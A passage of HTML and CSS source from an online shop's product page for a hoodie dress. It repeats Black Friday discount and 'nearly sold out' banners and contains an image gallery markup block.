        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="
    product__text-container product__text-container-text_with_icon_jnkGRX
    product__text-container--left
    product__text-container--horizontal
    product__text-container--
    product__text-container--styling-
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.6rem;
    --desktop-text-size: 1.8rem;
    --icon-scale:1.4;
    --column-gap:3.0em;
    --row-gap:1.2em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.0em;
    --border-size:0px;
    --border-style:;
    --border-color:#b7b7b7;
    
  "
  
>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  bolt
</span>
        
        <span class="nowrap"><strong>BLACK FRIDAY! </strong>Use code <strong>"BLACK20"</strong> for <strong>20%OFF</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ffffff;--icon-color:#ffffff;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  warning
</span>
        
        <span class="nowrap">This Product Is <strong>Nearly Sold Out</strong>!</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
            
            
          
          
        
</div>
  </div>



</div><section id="shopify-section-template--24825637929296__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--24825637929296__main"
  class="color-background-1 gradient section-template--24825637929296__main-padding"
  data-section="template--24825637929296__main"
><style data-shopify>.section-template--24825637929296__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24825637929296__main-padding {
        padding-top: 20px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24825637929296__main,
    #MediaGallery-template--24825637929296__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24825637929296__main,
      #MediaGallery-template--24825637929296__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--24825637929296__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--24825637929296__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24825637929296__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24825637929296__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24825637929296__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24825637929296__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24825637929296__main-21465581027410"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24825637929296__main-21465581027410"
            data-alt="Sweatshirt hoodie dress - XOON"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1946 1946w" width="1946" height="2919" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637929296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3163180838_65co.jpg?v=1664540381&amp;width=1946 1946w" width="1946" height="2919" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465581027410">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24825637929296__main-21465579356242"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24825637929296__main-21465579356242"
            data-alt="Sweatshirt hoodie dress - XOON"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24825637929296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=246 246w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=493 493w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=600 600w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=713 713w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=823 823w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=990 990w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/il_fullxfull.3163181148_s5os.jpg?v=1664540381&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21465579356242">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24825637929296__main-21465581715538"
            class="product__media-item grid__item slider__slide"
